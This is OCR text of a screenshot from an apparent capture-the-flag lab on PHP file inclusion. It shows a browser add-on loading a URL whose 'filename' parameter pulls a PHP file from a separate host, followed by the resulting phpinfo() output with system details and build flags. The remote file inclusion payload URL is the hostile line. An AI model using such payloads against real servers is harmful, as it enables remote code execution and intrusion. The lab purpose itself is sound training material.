 Load URL
http://www.ctfs-wiki.com/FI/FI.php?filename=http://192.168.91.133/FI/php.txt
Split URL
Execute
Enable Post data
Enable Referrer
PHP Version 5.3.3
php
System
Linux 4f7204c0af1c 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC
2017 x86_64
Build Date
Aug 11 2016 20:34:18
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--
with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
'--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-
sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-
snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-
dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--
without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC'
'--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--
disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--
without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-
sysvsem'